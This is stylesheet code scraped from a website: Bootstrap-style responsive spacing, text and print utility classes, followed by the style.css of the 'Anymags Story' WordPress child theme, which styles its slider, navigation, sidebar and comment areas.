  .bootstrap-wrapper .m-lg-n1 {
    margin: -0.25rem !important;
  }
  .bootstrap-wrapper .mt-lg-n1,
  .bootstrap-wrapper .my-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .bootstrap-wrapper .mr-lg-n1,
  .bootstrap-wrapper .mx-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .bootstrap-wrapper .mb-lg-n1,
  .bootstrap-wrapper .my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .bootstrap-wrapper .ml-lg-n1,
  .bootstrap-wrapper .mx-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .bootstrap-wrapper .m-lg-n2 {
    margin: -0.5rem !important;
  }
  .bootstrap-wrapper .mt-lg-n2,
  .bootstrap-wrapper .my-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .bootstrap-wrapper .mr-lg-n2,
  .bootstrap-wrapper .mx-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .bootstrap-wrapper .mb-lg-n2,
  .bootstrap-wrapper .my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .bootstrap-wrapper .ml-lg-n2,
  .bootstrap-wrapper .mx-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .bootstrap-wrapper .m-lg-n3 {
    margin: -1rem !important;
  }
  .bootstrap-wrapper .mt-lg-n3,
  .bootstrap-wrapper .my-lg-n3 {
    margin-top: -1rem !important;
  }
  .bootstrap-wrapper .mr-lg-n3,
  .bootstrap-wrapper .mx-lg-n3 {
    margin-right: -1rem !important;
  }
  .bootstrap-wrapper .mb-lg-n3,
  .bootstrap-wrapper .my-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .bootstrap-wrapper .ml-lg-n3,
  .bootstrap-wrapper .mx-lg-n3 {
    margin-left: -1rem !important;
  }
  .bootstrap-wrapper .m-lg-n4 {
    margin: -1.5rem !important;
  }
  .bootstrap-wrapper .mt-lg-n4,
  .bootstrap-wrapper .my-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .bootstrap-wrapper .mr-lg-n4,
  .bootstrap-wrapper .mx-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .bootstrap-wrapper .mb-lg-n4,
  .bootstrap-wrapper .my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .bootstrap-wrapper .ml-lg-n4,
  .bootstrap-wrapper .mx-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .bootstrap-wrapper .m-lg-n5 {
    margin: -3rem !important;
  }
  .bootstrap-wrapper .mt-lg-n5,
  .bootstrap-wrapper .my-lg-n5 {
    margin-top: -3rem !important;
  }
  .bootstrap-wrapper .mr-lg-n5,
  .bootstrap-wrapper .mx-lg-n5 {
    margin-right: -3rem !important;
  }
  .bootstrap-wrapper .mb-lg-n5,
  .bootstrap-wrapper .my-lg-n5 {
    margin-bottom: -3rem !important;
  }
  .bootstrap-wrapper .ml-lg-n5,
  .bootstrap-wrapper .mx-lg-n5 {
    margin-left: -3rem !important;
  }
  .bootstrap-wrapper .m-lg-auto {
    margin: auto !important;
  }
  .bootstrap-wrapper .mt-lg-auto,
  .bootstrap-wrapper .my-lg-auto {
    margin-top: auto !important;
  }
  .bootstrap-wrapper .mr-lg-auto,
  .bootstrap-wrapper .mx-lg-auto {
    margin-right: auto !important;
  }
  .bootstrap-wrapper .mb-lg-auto,
  .bootstrap-wrapper .my-lg-auto {
    margin-bottom: auto !important;
  }
  .bootstrap-wrapper .ml-lg-auto,
  .bootstrap-wrapper .mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .m-xl-0 {
    margin: 0 !important;
  }
  .bootstrap-wrapper .mt-xl-0,
  .bootstrap-wrapper .my-xl-0 {
    margin-top: 0 !important;
  }
  .bootstrap-wrapper .mr-xl-0,
  .bootstrap-wrapper .mx-xl-0 {
    margin-right: 0 !important;
  }
  .bootstrap-wrapper .mb-xl-0,
  .bootstrap-wrapper .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap-wrapper .ml-xl-0,
  .bootstrap-wrapper .mx-xl-0 {
    margin-left: 0 !important;
  }
  .bootstrap-wrapper .m-xl-1 {
    margin: 0.25rem !important;
  }
  .bootstrap-wrapper .mt-xl-1,
  .bootstrap-wrapper .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap-wrapper .mr-xl-1,
  .bootstrap-wrapper .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap-wrapper .mb-xl-1,
  .bootstrap-wrapper .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .ml-xl-1,
  .bootstrap-wrapper .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap-wrapper .m-xl-2 {
    margin: 0.5rem !important;
  }
  .bootstrap-wrapper .mt-xl-2,
  .bootstrap-wrapper .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap-wrapper .mr-xl-2,
  .bootstrap-wrapper .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap-wrapper .mb-xl-2,
  .bootstrap-wrapper .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .ml-xl-2,
  .bootstrap-wrapper .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap-wrapper .m-xl-3 {
    margin: 1rem !important;
  }
  .bootstrap-wrapper .mt-xl-3,
  .bootstrap-wrapper .my-xl-3 {
    margin-top: 1rem !important;
  }
  .bootstrap-wrapper .mr-xl-3,
  .bootstrap-wrapper .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .bootstrap-wrapper .mb-xl-3,
  .bootstrap-wrapper .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap-wrapper .ml-xl-3,
  .bootstrap-wrapper .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .bootstrap-wrapper .m-xl-4 {
    margin: 1.5rem !important;
  }
  .bootstrap-wrapper .mt-xl-4,
  .bootstrap-wrapper .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap-wrapper .mr-xl-4,
  .bootstrap-wrapper .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap-wrapper .mb-xl-4,
  .bootstrap-wrapper .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .ml-xl-4,
  .bootstrap-wrapper .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap-wrapper .m-xl-5 {
    margin: 3rem !important;
  }
  .bootstrap-wrapper .mt-xl-5,
  .bootstrap-wrapper .my-xl-5 {
    margin-top: 3rem !important;
  }
  .bootstrap-wrapper .mr-xl-5,
  .bootstrap-wrapper .mx-xl-5 {
    margin-right: 3rem !important;
  }
  .bootstrap-wrapper .mb-xl-5,
  .bootstrap-wrapper .my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap-wrapper .ml-xl-5,
  .bootstrap-wrapper .mx-xl-5 {
    margin-left: 3rem !important;
  }
  .bootstrap-wrapper .p-xl-0 {
    padding: 0 !important;
  }
  .bootstrap-wrapper .pt-xl-0,
  .bootstrap-wrapper .py-xl-0 {
    padding-top: 0 !important;
  }
  .bootstrap-wrapper .pr-xl-0,
  .bootstrap-wrapper .px-xl-0 {
    padding-right: 0 !important;
  }
  .bootstrap-wrapper .pb-xl-0,
  .bootstrap-wrapper .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap-wrapper .pl-xl-0,
  .bootstrap-wrapper .px-xl-0 {
    padding-left: 0 !important;
  }
  .bootstrap-wrapper .p-xl-1 {
    padding: 0.25rem !important;
  }
  .bootstrap-wrapper .pt-xl-1,
  .bootstrap-wrapper .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap-wrapper .pr-xl-1,
  .bootstrap-wrapper .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap-wrapper .pb-xl-1,
  .bootstrap-wrapper .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .pl-xl-1,
  .bootstrap-wrapper .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap-wrapper .p-xl-2 {
    padding: 0.5rem !important;
  }
  .bootstrap-wrapper .pt-xl-2,
  .bootstrap-wrapper .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap-wrapper .pr-xl-2,
  .bootstrap-wrapper .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap-wrapper .pb-xl-2,
  .bootstrap-wrapper .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .pl-xl-2,
  .bootstrap-wrapper .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap-wrapper .p-xl-3 {
    padding: 1rem !important;
  }
  .bootstrap-wrapper .pt-xl-3,
  .bootstrap-wrapper .py-xl-3 {
    padding-top: 1rem !important;
  }
  .bootstrap-wrapper .pr-xl-3,
  .bootstrap-wrapper .px-xl-3 {
    padding-right: 1rem !important;
  }
  .bootstrap-wrapper .pb-xl-3,
  .bootstrap-wrapper .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap-wrapper .pl-xl-3,
  .bootstrap-wrapper .px-xl-3 {
    padding-left: 1rem !important;
  }
  .bootstrap-wrapper .p-xl-4 {
    padding: 1.5rem !important;
  }
  .bootstrap-wrapper .pt-xl-4,
  .bootstrap-wrapper .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap-wrapper .pr-xl-4,
  .bootstrap-wrapper .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap-wrapper .pb-xl-4,
  .bootstrap-wrapper .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .pl-xl-4,
  .bootstrap-wrapper .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap-wrapper .p-xl-5 {
    padding: 3rem !important;
  }
  .bootstrap-wrapper .pt-xl-5,
  .bootstrap-wrapper .py-xl-5 {
    padding-top: 3rem !important;
  }
  .bootstrap-wrapper .pr-xl-5,
  .bootstrap-wrapper .px-xl-5 {
    padding-right: 3rem !important;
  }
  .bootstrap-wrapper .pb-xl-5,
  .bootstrap-wrapper .py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap-wrapper .pl-xl-5,
  .bootstrap-wrapper .px-xl-5 {
    padding-left: 3rem !important;
  }
  .bootstrap-wrapper .m-xl-n1 {
    margin: -0.25rem !important;
  }
  .bootstrap-wrapper .mt-xl-n1,
  .bootstrap-wrapper .my-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .bootstrap-wrapper .mr-xl-n1,
  .bootstrap-wrapper .mx-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .bootstrap-wrapper .mb-xl-n1,
  .bootstrap-wrapper .my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .bootstrap-wrapper .ml-xl-n1,
  .bootstrap-wrapper .mx-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .bootstrap-wrapper .m-xl-n2 {
    margin: -0.5rem !important;
  }
  .bootstrap-wrapper .mt-xl-n2,
  .bootstrap-wrapper .my-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .bootstrap-wrapper .mr-xl-n2,
  .bootstrap-wrapper .mx-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .bootstrap-wrapper .mb-xl-n2,
  .bootstrap-wrapper .my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .bootstrap-wrapper .ml-xl-n2,
  .bootstrap-wrapper .mx-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .bootstrap-wrapper .m-xl-n3 {
    margin: -1rem !important;
  }
  .bootstrap-wrapper .mt-xl-n3,
  .bootstrap-wrapper .my-xl-n3 {
    margin-top: -1rem !important;
  }
  .bootstrap-wrapper .mr-xl-n3,
  .bootstrap-wrapper .mx-xl-n3 {
    margin-right: -1rem !important;
  }
  .bootstrap-wrapper .mb-xl-n3,
  .bootstrap-wrapper .my-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .bootstrap-wrapper .ml-xl-n3,
  .bootstrap-wrapper .mx-xl-n3 {
    margin-left: -1rem !important;
  }
  .bootstrap-wrapper .m-xl-n4 {
    margin: -1.5rem !important;
  }
  .bootstrap-wrapper .mt-xl-n4,
  .bootstrap-wrapper .my-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .bootstrap-wrapper .mr-xl-n4,
  .bootstrap-wrapper .mx-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .bootstrap-wrapper .mb-xl-n4,
  .bootstrap-wrapper .my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .bootstrap-wrapper .ml-xl-n4,
  .bootstrap-wrapper .mx-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .bootstrap-wrapper .m-xl-n5 {
    margin: -3rem !important;
  }
  .bootstrap-wrapper .mt-xl-n5,
  .bootstrap-wrapper .my-xl-n5 {
    margin-top: -3rem !important;
  }
  .bootstrap-wrapper .mr-xl-n5,
  .bootstrap-wrapper .mx-xl-n5 {
    margin-right: -3rem !important;
  }
  .bootstrap-wrapper .mb-xl-n5,
  .bootstrap-wrapper .my-xl-n5 {
    margin-bottom: -3rem !important;
  }
  .bootstrap-wrapper .ml-xl-n5,
  .bootstrap-wrapper .mx-xl-n5 {
    margin-left: -3rem !important;
  }
  .bootstrap-wrapper .m-xl-auto {
    margin: auto !important;
  }
  .bootstrap-wrapper .mt-xl-auto,
  .bootstrap-wrapper .my-xl-auto {
    margin-top: auto !important;
  }
  .bootstrap-wrapper .mr-xl-auto,
  .bootstrap-wrapper .mx-xl-auto {
    margin-right: auto !important;
  }
  .bootstrap-wrapper .mb-xl-auto,
  .bootstrap-wrapper .my-xl-auto {
    margin-bottom: auto !important;
  }
  .bootstrap-wrapper .ml-xl-auto,
  .bootstrap-wrapper .mx-xl-auto {
    margin-left: auto !important;
  }
}
.bootstrap-wrapper .text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;
}
.bootstrap-wrapper .text-justify {
  text-align: justify !important;
}
.bootstrap-wrapper .text-wrap {
  white-space: normal !important;
}
.bootstrap-wrapper .text-nowrap {
  white-space: nowrap !important;
}
.bootstrap-wrapper .text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.bootstrap-wrapper .text-left {
  text-align: left !important;
}
.bootstrap-wrapper .text-right {
  text-align: right !important;
}
.bootstrap-wrapper .text-center {
  text-align: center !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .text-sm-left {
    text-align: left !important;
  }
  .bootstrap-wrapper .text-sm-right {
    text-align: right !important;
  }
  .bootstrap-wrapper .text-sm-center {
    text-align: center !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .text-md-left {
    text-align: left !important;
  }
  .bootstrap-wrapper .text-md-right {
    text-align: right !important;
  }
  .bootstrap-wrapper .text-md-center {
    text-align: center !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .text-lg-left {
    text-align: left !important;
  }
  .bootstrap-wrapper .text-lg-right {
    text-align: right !important;
  }
  .bootstrap-wrapper .text-lg-center {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .text-xl-left {
    text-align: left !important;
  }
  .bootstrap-wrapper .text-xl-right {
    text-align: right !important;
  }
  .bootstrap-wrapper .text-xl-center {
    text-align: center !important;
  }
}
.bootstrap-wrapper .text-lowercase {
  text-transform: lowercase !important;
}
.bootstrap-wrapper .text-uppercase {
  text-transform: uppercase !important;
}
.bootstrap-wrapper .text-capitalize {
  text-transform: capitalize !important;
}
.bootstrap-wrapper .font-weight-light {
  font-weight: 300 !important;
}
.bootstrap-wrapper .font-weight-lighter {
  font-weight: lighter !important;
}
.bootstrap-wrapper .font-weight-normal {
  font-weight: 400 !important;
}
.bootstrap-wrapper .font-weight-bold {
  font-weight: 700 !important;
}
.bootstrap-wrapper .font-weight-bolder {
  font-weight: bolder !important;
}
.bootstrap-wrapper .font-italic {
  font-style: italic !important;
}
.bootstrap-wrapper .text-white {
  color: #fff !important;
}
.bootstrap-wrapper .text-primary {
  color: #007bff !important;
}
.bootstrap-wrapper a.text-primary:hover,
.bootstrap-wrapper a.text-primary:focus {
  color: #0056b3 !important;
}
.bootstrap-wrapper .text-secondary {
  color: #6c757d !important;
}
.bootstrap-wrapper a.text-secondary:hover,
.bootstrap-wrapper a.text-secondary:focus {
  color: #494f54 !important;
}
.bootstrap-wrapper .text-success {
  color: #28a745 !important;
}
.bootstrap-wrapper a.text-success:hover,
.bootstrap-wrapper a.text-success:focus {
  color: #19692c !important;
}
.bootstrap-wrapper .text-info {
  color: #17a2b8 !important;
}
.bootstrap-wrapper a.text-info:hover,
.bootstrap-wrapper a.text-info:focus {
  color: #0f6674 !important;
}
.bootstrap-wrapper .text-warning {
  color: #ffc107 !important;
}
.bootstrap-wrapper a.text-warning:hover,
.bootstrap-wrapper a.text-warning:focus {
  color: #ba8b00 !important;
}
.bootstrap-wrapper .text-danger {
  color: #dc3545 !important;
}
.bootstrap-wrapper a.text-danger:hover,
.bootstrap-wrapper a.text-danger:focus {
  color: #a71d2a !important;
}
.bootstrap-wrapper .text-light {
  color: #f8f9fa !important;
}
.bootstrap-wrapper a.text-light:hover,
.bootstrap-wrapper a.text-light:focus {
  color: #cbd3da !important;
}
.bootstrap-wrapper .text-dark {
  color: #343a40 !important;
}
.bootstrap-wrapper a.text-dark:hover,
.bootstrap-wrapper a.text-dark:focus {
  color: #121416 !important;
}
.bootstrap-wrapper .text-body {
  color: #212529 !important;
}
.bootstrap-wrapper .text-muted {
  color: #6c757d !important;
}
.bootstrap-wrapper .text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}
.bootstrap-wrapper .text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}
.bootstrap-wrapper .text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.bootstrap-wrapper .text-decoration-none {
  text-decoration: none !important;
}
.bootstrap-wrapper .text-break {
  word-break: break-word !important;
  overflow-wrap: break-word !important;
}
.bootstrap-wrapper .text-reset {
  color: inherit !important;
}
.bootstrap-wrapper .visible {
  visibility: visible !important;
}
.bootstrap-wrapper .invisible {
  visibility: hidden !important;
}
@media print {
  .bootstrap-wrapper *,
  .bootstrap-wrapper *::before,
  .bootstrap-wrapper *::after {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  .bootstrap-wrapper a:not(.btn) {
    text-decoration: underline;
  }
  .bootstrap-wrapper abbr[title]::after {
    content: " (" attr(title) ")";
  }
  .bootstrap-wrapper pre {
    white-space: pre-wrap !important;
  }
  .bootstrap-wrapper pre,
  .bootstrap-wrapper blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }
  .bootstrap-wrapper thead {
    display: table-header-group;
  }
  .bootstrap-wrapper tr,
  .bootstrap-wrapper img {
    page-break-inside: avoid;
  }
  .bootstrap-wrapper p,
  .bootstrap-wrapper h2,
  .bootstrap-wrapper h3 {
    orphans: 3;
    widows: 3;
  }
  .bootstrap-wrapper h2,
  .bootstrap-wrapper h3 {
    page-break-after: avoid;
  }
  @page {
    size: a3;
  }
  .bootstrap-wrapper body {
    min-width: 992px !important;
  }
  .bootstrap-wrapper .container {
    min-width: 992px !important;
  }
  .bootstrap-wrapper .navbar {
    display: none;
  }
  .bootstrap-wrapper .badge {
    border: 1px solid #000;
  }
  .bootstrap-wrapper .table {
    border-collapse: collapse !important;
  }
  .bootstrap-wrapper .table td,
  .bootstrap-wrapper .table th {
    background-color: #fff !important;
  }
  .bootstrap-wrapper .table-bordered th,
  .bootstrap-wrapper .table-bordered td {
    border: 1px solid #dee2e6 !important;
  }
  .bootstrap-wrapper .table-dark {
    color: inherit;
  }
  .bootstrap-wrapper .table-dark th,
  .bootstrap-wrapper .table-dark td,
  .bootstrap-wrapper .table-dark thead th,
  .bootstrap-wrapper .table-dark tbody + tbody {
    border-color: #dee2e6;
  }
  .bootstrap-wrapper .table .thead-dark th {
    color: inherit;
    border-color: #dee2e6;
  }
}


--- FILE ---
content_type: text/css
request_url: https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css
body_size: 5416
content:
/*
 Theme Name:   Anymags Story
 Theme URI:    
 Description:  Anymags Story is child theme of anymags blog theme. Anymags Story is free, personal, elegent WordPress blog theme. Anymags News theme having setting in customizer and can check live change of settings. Anymags having topbar header, social icons, sidebar features and many more features. Anymags Story is a perfect responsive magazine style WordPress theme. This theme is suitable for news, newspaper, magazine, publishing, business and any kind of sites. Anymags is a 100% GPL and minimal WordPress blog theme. Also theme is Gutenberg ready. So it will work fie with the latest version of WordPress. Theme is compatible with all blocks and patterns of WordPress. This theme is developed based on customizer settings. You can see the live changes that you have made in customizer. Anymags also comes with added custom widgets for author, featured posts and social icons. It has top level menu, social icons, slider, promotional banner, sidebar option & many more other features. In addition, it has copyright text, go to the top, footer widgets, blog page options, related posts, sidebar, etc. This theme is lightweight and easy to use theme for travel blog, food blog, technology blog and fashion blog or any type of news website. You can also use this theme for personal blog and magazine sites too. Furthermore, it comes with demo data to make the site like the demo, detailed documentation including video and text, free support via chat and forum. It is developed by the experts WordPress developers so that you will never look for alternatives after using this theme. Try this awesome and carefully crafted theme today.
 Author:       blogwp
 Author URI:   
 Template:     anymags
 Version:      1.0.3
 Requires at least: 5.5
 Tested up to: 6.2
 Requires PHP: 5.6
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         left-sidebar, right-sidebar, custom-logo, custom-menu, featured-images, footer-widgets, custom-colors, custom-header, theme-options, threaded-comments, blog
 Text Domain:  anymags-story
*/


*{
    font-family: 'Prosto One', cursive;
}

h1,h2,h3,h4,h5,h6,p,span{
    /*font-family: 'Concert One', cursive;*/
}


.blog-sec-wp .blog-area .blog-content p {
    font-size: 16px;
    text-align: left;
    padding-right: 5rem;
}

.blog-sec-wp .blog-area .blog-content .read-more i {
    display: none;
}


.anymags-main-navigation .wrapper {
    background: #000000;
    padding: 10px 0;
}
#page img{
    object-fit: cover;
}

.anymags-main-navigation ul.nav-menu > li:hover > a, .anymags-main-navigation ul.nav-menu > li.focus > a {
    color: #fff;
}

@media screen and (min-width: 1024px){
    .anymags-main-navigation ul ul li:hover > a,.anymags-main-navigation ul ul li.focus > a {
        background-color: #000;
        color: #fff;
    }
}

.anymags-menu-toggle:hover,.anymags-menu-toggle:focus {
    outline: 1px dotted #fff !important;
}

.slider-active .slick-track::before{
    background-color: rgb(254, 235, 229);
    position: absolute;
    width: 590px;
    height: 575px;
    content: "";
    right: 0;
    bottom: 50px;
    border-radius: 0 0px 10px 10px;
}

.slider-active .slick-dots {
    position: absolute;
    top: 40%;
    left: 22%;
}
.slider-active .slick-dots li button {
    text-indent: -99999px;
    border: none;
    padding: 0;
    height: 1px;
    margin-left: 10px;
    background: #fa346e;
    border-radius: 50px;
    z-index: 1;
    cursor: pointer;
    transition: .3s;
    
}
 .slider-active .slick-dots li.slick-active button {
    width: 50px;
   background: #fa346e;
}
.slider-active .slick-dots li.slick-active button::before {
    background: url("../img/bg/active-dote.html");
    opacity: 1;
}
.slider-active .slick-dots li button::before {
    content: "";
    width: 19px;
    height: 19px;
    background: url("../img/bg/dote.html");
    float: left;
    position: relative;
    margin-top: -9px;
    left: -19px;
    border-radius: 50%;
    opacity: .7;
    background-repeat: no-repeat;
    background-position: center;
}

.slider-active .slick-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 70px;
    height: 60px;
    width: 60px;
    color: #fa346e;
    font-size: 18px;
    line-height: 65px;
    border: none;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    z-index: 9;
    cursor: pointer;
    padding: 0;
    box-shadow: 4px 2px 0 0 transparent;
    transition: .5s;
}
.slider-active .slick-next {
    right: 70px;
    left: auto;
}
.slider-active .slick-arrow:hover {
    box-shadow: 4px 2px 0 0 #fa346e;
}

.box-slider-post
{
    margin: 0 15px;
    position: relative;
    border-radius: 0px;
    overflow: hidden;
}

.category-post-slider-active {
    margin: 0 -760px;
}

.box-slider-post .text{
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    transform: translate(-50%, -50%);
    width: 70%;
    z-index: 1;
}
.box-slider-post .text h5,.box-slider-post .text h3{
    color: #fff;
}
.box-slider-post .text h3{
  font-size: 38px;
}
.box-slider-post .text .post-tags{
    margin-bottom: 10px;
}
.box-slider-post .text .post-tags li {
    display: inline-block;
    margin-right: 10px;
}
.box-slider-post .text .post-tags li a{
    color: #fff;
}

.box-slider-post .text .post-tags .slider-cat
{
    padding: 1px 10px;
    text-transform: uppercase;
    border-radius: 3px;
    color: #fff;
}

.box-slider-post img{
    height: 700px !important;
}

.box-slider-post .text .post-tags .slider-cat:before{
        content: '';
        width: 30px;
        height: 1px;
        display: block;
        margin-right: 20px;
        position: relative;
        right: 50px;
        top: 13px;
        background-color: #eee6e2;
}

.box-slider-post .text h3 a{
        color:#fff;
        letter-spacing: 2px;
}

.wp-header .logo-area a {
    font-size: 40px;
    color: #000;
    font-weight: 700;
    overflow-wrap: break-word;
}

.fix{
    overflow: hidden;
}

.post-tags .byline{
    text-transform: capitalize;
    color: #fff;
}

.post-tags .icon{
    text-transform: capitalize;
    color: #fff;
}

.box-slider-post{
    position: relative;
}

.box-slider-post:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    opacity: 0.5;
    left: 0;
    background: #000;
}

#myBtn {
    background: #000;
}

.wp-block-search .wp-block-search__button {
    background: #cfac9f;
}

.wp-block-search .wp-block-search__button:hover{
    background-color: #000;
    transition: 1s;
}

.wp-header .wp-topbar #topbar-menu li a:after {
    background: #cfac9f;
}

.wp-header .wp-topbar #topbar-menu li:last-child a:after{
  display: none;
}

.wp-header .wp-topbar ul li a {
    font-size: 16px;
}

.anymags-main-navigation a {
    font-size: 18px;
}

.wp-header .wp-topbar ul li a:hover, .wp-header .wp-topbar ul li span:hover {
    color: #000;
}

.wp-header .wp-topbar ul li a:focus,.wp-header .wp-topbar ul li span:focus{
  color: #cfac9f;   
}

.wp-header .wp-topbar .topbar-left ul li a:hover {
    color: #cfac9f;
}

.wp-header .wp-topbar .topbar-left ul li a:focus {
    color: #cfac9f;
}

.blog-top-content{
    text-align: center;
}

.blog-sec-wp .blog-user-details li i {
    color: #cfac9f;
}

.sidebar .widget .wp-block-group .wp-block-group__inner-container h2:before,.sidebar .widget h2:before {
    background-color: #cfac9f;
}

.wp-block-latest-comments__comment-meta {
    color: #cfac9f;
}

.blog-sec-wp .blog-area .blog-content .read-more:hover {
    background-color: #cfac9f;
}

.blog-sec-wp .blog-area .blog-content .read-more:focus {
    background-color: #cfac9f;
}

.blog-sec-wp .blog-user-details {
    display: inline-flex;
    align-items: center; 
    padding-left: 0;
}

.blog-sec-wp .blog-area .blog-img {
    position: relative;
    padding-bottom: 20px;
}

.blog-sec-wp .sidebar .widget_archive ul li a:before, .blog-sec-wp .sidebar .wp-block-archives li a:before {
    content: '\f101';
    font-family: fontAwesome;
    position: absolute;
    top: 2px;
    left: -20px;
    color: #cfac9f;
    line-height: 18px;
    font-size: 15px;
}

.sidebar .widget_categories ul .cat-item::before, .sidebar .wp-block-categories .cat-item::before {
    content: '\f101';
    font-family: 'fontAwesome';
    font-size: 14px;
    color: #cfac9f;
    line-height: 1;
    position: absolute;
    top: 5px;
    left: 0;
    transition: all 0.2s;
}

.blog-sec-wp .paging-navigation .navigation .current {
        background: #cfac9f;
}

.blog-sec-wp .paging-navigation .navigation .current {
        background: #000;
        border-color: #000;
}

.blog-content-page{
    text-align: center;
}
.wp-header .wp-topbar ul{
    margin-top: 18px;
}

.blog-sec-wp .paging-navigation .navigation a:hover {
    color: #fff;
    background-color: #000;
    border-color: #000;
}

.blog-sec-wp .blog-area .blog-content .title a:hover {
    color: #cfac9f;
}

.blog-sec-wp .blog-user-details li .byline {
     font-family: 'Cormorant Garamond', serif;
}

.blog-sec-wp .blog-area .blog-content .title a:focus {
    color: #cfac9f;
}

.blog-sec-wp .blog-user-details li a {
     font-family: 'Cormorant Garamond', serif;
}

.sidebar .widget_block .wp-block-group .wp-block-latest-posts li a {
    font-family: 'Cormorant Garamond', serif;
}

blockquote::before {
    color: #cfac9f;
}

.blog-content ul li a {
    color: #cfac9f !important;
}


.navigation-blog .navi-item .navi-text .name-navi {
    color: #000;
}

.entry-footer .cat-links a {
    color: #cfac9f;
}

.entry-footer .tags-links a {
    color: #cfac9f;
}

.entry-footer .comments-link a {
    color: #cfac9f;
}

.comments-area .comment-respond .comment-form .form-submit .submit {
    background: #000;
}
.comments-area .comment-respond .comment-form .form-submit .submit:hover {
    background: #000;
}

.sidebar ul li a:hover {
    color: #cfac9f !important;
    text-decoration: underline !important;
}

.sidebar ul li a:focus {
    color: #cfac9f !important;
    text-decoration: underline !important;
}

.comments-area .comment-list .comment .comment-body .comment-content p a {
    color: #000;
    text-decoration: underline !important;
}

.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a time:hover {
    text-decoration: underline !important;
    color: #cfac9f !important;
}

.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a time:focus {
    text-decoration: underline !important;
    color: #cfac9f !important;
}

.wp-block-quote p{
    padding-left: 20px;
}

.wp-block-quote a{
    color: #cfac9f !important;
}

.anymags-main-navigation a {
    display: block;
    font-weight: 600;
    color: #fff;
    font-size: 16px;
}

.footer-section .footer-top {
    padding-top: 40px;
}

.social-area li .fa-facebook{
    color:blue;
}
.social-area li .fa-twitter{
    color:#1DA1F2;
}

